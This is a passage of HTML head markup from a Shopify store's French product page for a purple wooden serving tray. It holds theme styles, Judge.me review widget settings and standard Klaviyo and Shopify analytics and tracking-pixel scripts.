    --menu-text-hover-color:#06bab9;
	--sale-bg-color:#f57e9a;
    --sale-text-color:#000000;
	--soldout-bg-color:#2b78a2;
    --soldout-text-color:#ffffff;
    --footer-bg-color: #ffffff;
    --footer-heading-color: #000000;
    --footer-text-modify1-color: rgba(0, 0, 0, 0.1);
    --footer-text-modify2-color: rgba(0, 0, 0, 0.15);
    --footer-text-modify3-color: rgba(0, 0, 0, 0.2);
    --footer-text-color: #000000;
    --footer-text-hover-color: #06bab9;
    --footer-bottom-bg-color: #06bab9;
    --footer-bottom-text-color: #ffffff;
    --password-color: #232323;
	--password-textcolor: #FFFFFF;
    --font-body-family: Poppins;
  }
</style>
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" as="style">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" rel="stylesheet" type="text/css" media="all" />
     
<link rel="preload" as="font" href="//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
    
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync="false" class="jdgm-settings-script">window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"<span class='notranslate'>{{ n }}</span> review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on <span class='notranslate'>{{ number_of_reviews }}</span> review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing <span class='notranslate'>{{ n_reviews_shown }}</span> out of <span class='notranslate'>{{ n_reviews }}</span> reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"<span class='notranslate'>{{ reviewer_name }}</span> said:","widget_days_text":"<span class='notranslate'>{{ n }}</span> days ago","widget_weeks_text":"<span class='notranslate'>{{ n }}</span> week/weeks ago","widget_months_text":"<span class='notranslate'>{{ n }}</span> month/months ago","widget_years_text":"<span class='notranslate'>{{ n }}</span> year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e <span class='notranslate'>{{ shop_name }}</span> replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"https://www.woodchipdecor.com/pages/reviews","all_reviews_text_badge_text":"Customers rate us <span class='notranslate'>{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}</span>/5 based on <span class='notranslate'>{{ shop.metafields.judgeme.all_reviews_count }}</span> reviews.","all_reviews_text_badge_url":"https://www.woodchipdecor.com/pages/reviews","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from <span class='notranslate'>{{ n }}</span> reviews","featured_carousel_url":"https://www.woodchipdecor.com/pages/reviews","verified_count_badge_url":"https://www.woodchipdecor.com/pages/reviews","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"<span class='notranslate'>{{ number_of_questions }}</span> question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"<span class='notranslate'>{{ average_rating }}</span> out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept <span class='notranslate'>{{ max_media }}</span> for one review.","widget_media_field_exceed_limit_message":"<span class='notranslate'>{{ file_name }}</span> is too large, please select a <span class='notranslate'>{{ media_type }}</span> less than <span class='notranslate'>{{ size_limit }}</span>MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"<span class='notranslate'>{{ number_of_reviews }}</span> reviews","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://judge.me/reviews/woodchipdecor","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Wood Chip Decor","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false};</script> <style class="jdgm-settings-style">.jdgm-xx{left:0}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'woodchipdecor.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}</span>@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}</span>.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}
</style>

  
  
  
  <style class="jdgm-miracle-styles">
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}</span>@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}</span>@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important} </style>

  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" data-src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

 

  <script async data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SaJvHG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
  <script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26081067113,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26081067113,storefrontBaseUrl: "https://www.woodchipdecor.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1360887913","configuration":"{\"accountID\":\"SaJvHG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"729022569","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"411435113","configuration":"{\"shopId\":\"86379\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b5f36dde5f056353eb93a774a57c735e","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"366608489","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R10XPQ3ENW\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/aNdICP63kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/SokOCPu3kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/BgPnCPW3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/9cBOCPK3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/T6pwCO-3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/3FJPCIG4kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/ENb8CPi3kOYBEKX2kuYB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136740969","configuration":"{\"pixel_id\":\"756985661400111\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47153257","configuration":"{\"tagID\":\"2614129850345\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8323177","configuration":"{\"myshopifyDomain\":\"woodchip-workshops.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wood Chip Decor","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"woodchip-workshops.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.woodchipdecor.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.99,"currencyCode":"CAD"},"product":{"title":"Plateau de Service en Bois - Violet","vendor":"Wood Chip Decor","id":"4799497240681","untranslatedTitle":"Plateau de Service en Bois - Violet","url":"\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple","type":""},"id":"32828398108777","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293137695_s61r.jpg?v=1664195092"},"sku":"CPTB008","title":"Le noir","untranslatedTitle":"Black"},{"price":{"amount":69.99,"currencyCode":"CAD"},"product":{"title":"Plateau de Service en Bois - Violet","vendor":"Wood Chip Decor","id":"4799497240681","untranslatedTitle":"Plateau de Service en Bois - Violet","url":"\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple","type":""},"id":"32828398141545","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2245545510_q0a7.jpg?v=1664195092"},"sku":"CPTW008","title":"Marron","untranslatedTitle":"Brown"},{"price":{"amount":69.99,"currencyCode":"CAD"},"product":{"title":"Plateau de Service en Bois - Violet","vendor":"Wood Chip Decor","id":"4799497240681","untranslatedTitle":"Plateau de Service en Bois - Violet","url":"\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple","type":""},"id":"32828398174313","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20220923_085614.jpg?v=1664195573"},"sku":"CPTG008","title":"Gris","untranslatedTitle":"Grey"},{"price":{"amount":69.99,"currencyCode":"CAD"},"product":{"title":"Plateau de Service en Bois - Violet","vendor":"Wood Chip Decor","id":"4799497240681","untranslatedTitle":"Plateau de Service en Bois - Violet","url":"\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple","type":""},"id":"41220961337449","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/files\/20240325_101723.jpg?v=1711906275"},"sku":"","title":"Natural","untranslatedTitle":"Natural"}],"purchasingCompany":null},},"https://www.woodchipdecor.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26081067113","storefrontBaseUrl":"https:\/\/www.woodchipdecor.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Plateau de Service en Bois - Violet\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4799497240681\",\"untranslatedTitle\":\"Plateau de Service en Bois - Violet\",\"url\":\"\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple\",\"type\":\"\"},\"id\":\"32828398108777\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293137695_s61r.jpg?v=1664195092\"},\"sku\":\"CPTB008\",\"title\":\"Le noir\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
